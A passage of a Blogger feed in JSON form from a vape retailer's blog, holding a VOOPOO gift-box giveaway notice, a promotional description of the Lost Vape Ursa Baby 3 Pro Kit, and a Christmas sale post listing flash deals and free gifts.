Giveaway\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*VOOPOO Christmas Gift Box\u003C\/li\u003E\u003Cli\u003EWe'll have 4 Winners\u003C\/li\u003E\u003Cli\u003EEach winner will get 1 piece of the prize.\u003C\/li\u003E\u003Cli\u003EAll the entries are optional.\u003C\/li\u003E\u003Cli\u003EEnds on Dec. 28th, 2025.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss the chance to celebrate Christmas with\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003E\u003Cb\u003ESourcemore and VOOPOO\u003C\/b\u003E\u003C\/a\u003E—participate, enjoy the season, and you might unwrap a surprise after all.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3646741956970742184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html","title":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003EFREE\u0026nbsp;GIFTS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EFree\u0026nbsp;gifts\u0026nbsp;are\u0026nbsp;for\u0026nbsp;all\u0026nbsp;orders\u0026nbsp;(1pc\u0026nbsp;randomly\u0026nbsp;for\u0026nbsp;each\u0026nbsp;level):\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWhite Cuff Christmas Socks \/ Christmas Data Cable \/ Heating Wire \/ Wristband\u0026nbsp;for\u0026nbsp;any\u0026nbsp;purchase\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECanvas bag \/ Christmas Tree Air Freshener \/ Christmas Tableware\u0026nbsp;for\u0026nbsp;orders\u0026nbsp;over\u0026nbsp;$80\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdCMXzqVIRvCg969TgYWbAHAu5r2GRFcADG9r5AArgmqotSMFTTJyjtE1nnn3f8OA2ooCZ5xYy6BFSxptpnrQnRZY08db1JvmEUtVxO-q37G0LguJ03O8lCZKq8GdOTuihVC1QLWapzgk-jJIx_qtNthK54wfbb1qjPjIauXk1bfFKOCMgYT1IulCsg6QF=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E3)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E$0.1 SUORIN SE KIT FLASH SALE\u003C\/a\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMultiple colors available\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMust log in, and order with any other product\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited 1pcs per color per customer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited quantities, first come first served!\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4AYRZ0N2VxGUblLaT0j-3eKras4ZP2xR--4DFhowMi6LzN3TKAzqRpbKC0oloftpQjxsqG24FebLaarFx4nURr-ffrMW34-6CaKrBuRJzAPw8co-FtGAHucpU7k6rLIBjBS2kMgbaujJUzu5Df30xr95SQutGA_9SpY5Pomb62iMHAyHtMRvi_5PJ5D3F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" 